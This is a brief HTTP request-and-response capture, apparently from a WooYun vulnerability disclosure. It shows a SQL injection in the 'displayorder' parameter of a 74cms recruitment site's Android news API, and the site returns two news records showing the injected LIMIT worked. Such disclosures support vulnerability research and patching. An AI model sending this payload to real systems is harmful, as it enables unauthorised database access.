 Method POST URL http://demo.74cms.com/android/news-list.php SEND
Headers Remove All
Header Name Header Value
Content-Type application/x-www-form-urlencoded
Body
req={"androidkey":"123456","displayorder":"id> limit 2 #desc"}
[-] Response
Response Headers Response Body (Raw) Response Body (Highlight) Response Body (Preview)
{"result":1,"errormsg":"","list":[{"id":"1","title":"某些大型招聘网站为何没上市？","content":"
几个主流招聘网站的体验分析报告
我是一个电商企业的HR， 最近老板在考虑要不要购买某集网站的会员","addtime":"2014-10-31","click":"21"},{"id":"2","title":"拉勾网 专注互
联网垂直招聘领域","content":"
互联网垂直招聘的拉勾网，今年4月获得贝塔斯曼亚洲投资基金的500万美元A轮投资。拉勾网成立之初即获得徐","addtime":"2014-10-31","click":"37"}]
}
www.wooyun.org